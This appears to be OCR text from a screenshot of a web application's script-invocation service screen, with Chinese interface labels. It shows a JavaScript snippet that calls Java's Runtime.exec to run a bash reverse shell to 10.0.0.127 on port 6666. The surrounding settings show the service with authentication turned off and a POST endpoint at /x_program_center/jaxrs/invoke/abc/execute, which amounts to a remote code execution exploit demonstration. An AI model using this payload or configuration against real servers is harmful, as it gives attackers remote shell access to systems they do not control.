 1
2
3 var s = [3];
4 s[0] = "/bin/bash";
5 s[1] = "-c";
6 s[2] = "bash -i >& /dev/tcp/10.0.0.127/6666 0>&1";
7 var p = java.lang.Runtime.getRuntime().exec(s);
8 var sc = new java.util.Scanner(p.getInputStream(),"GBK").useDelimiter("\\A");
9 var result = sc.hasNext() ? sc.next() : "";
10 sc.close();
启用鉴权:
否
启用鉴权后，您必须使用鉴权客户端名称和加密
后的token来调用服务
是否启用:
是
调用地址:
http://10.0.0.128:56505/x_program_center/j
axrs/invoke/abc/execute
调用方法:
POST
head:
Content-Type:application/json; charset=utf-
8
调试:
请求参数
执行结果
立即运行 打开日志查看器